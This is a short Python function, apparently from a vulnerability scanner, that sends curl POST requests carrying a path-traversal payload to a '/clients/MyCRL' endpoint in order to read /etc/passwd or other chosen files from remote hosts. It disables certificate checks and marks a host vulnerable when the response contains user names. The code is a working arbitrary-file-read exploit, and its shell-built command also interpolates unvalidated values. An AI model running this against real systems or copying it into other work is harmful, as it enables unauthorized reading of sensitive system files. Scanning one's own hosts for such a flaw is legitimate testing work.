 def check_vulnerability(ip, file_name="etc/passwd"):
    # Try different curl commands with various SSL options
    commands = [
        # Disable SSL verification
        f"curl -i -s -k -X POST \
           -H 'Host: {ip}' \
           -H 'Content-Length: 39' \
           --data-binary 'aCSHELL/../../../../../../../{file_name}' \
           'https://{ip}/clients/MyCRL'",

        # Specify SSL version (TLSv1.2)
        f"curl -i -s -k -X POST \
           -H 'Host: {ip}' \
           -H 'Content-Length: 39' \
           --data-binary 'aCSHELL/../../../../../../../{file_name}' \
           --tlsv1.2 \
           'https://{ip}/clients/MyCRL'"
    ]

    for command in commands:
        try:
            output = subprocess.check_output(command, shell=True, text=True)
            if any(word in output for word in ["root", "admin", "nobody"]):
                print(f"{GREEN}{ip} is vulnerable.{RESET}")
                return "vulnerable", output
        except subprocess.CalledProcessError as e:
            continue

    print(f"{RED}{ip} is not vulnerable.{RESET}")
    return "not-vulnerable", None